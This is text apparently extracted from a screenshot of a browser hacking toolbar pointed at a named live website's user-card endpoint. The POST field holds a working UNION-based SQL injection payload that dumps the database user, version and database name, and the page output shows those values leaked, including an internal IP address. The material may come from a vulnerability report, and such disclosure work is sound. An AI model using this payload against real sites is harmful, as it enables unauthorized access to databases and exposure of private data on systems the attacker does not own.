 http://mili.u...ard/usercard
mili.umiwi.com/card/usercard
Google
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://mili.umiwi.com/card/usercard
Split URL
Execute
Enable Post data Enable Referrer
Post data
uid=6026846 and 1=2 union select 1,concat(user(),'|',version(),'|',database()),3,4,5,6,7,8,9,10,11#
暂无用户名
Ta的问题:
comm_online@192.168.19.166|5.5.15-log|comm_online...
加入名片夹 发私信 | 提问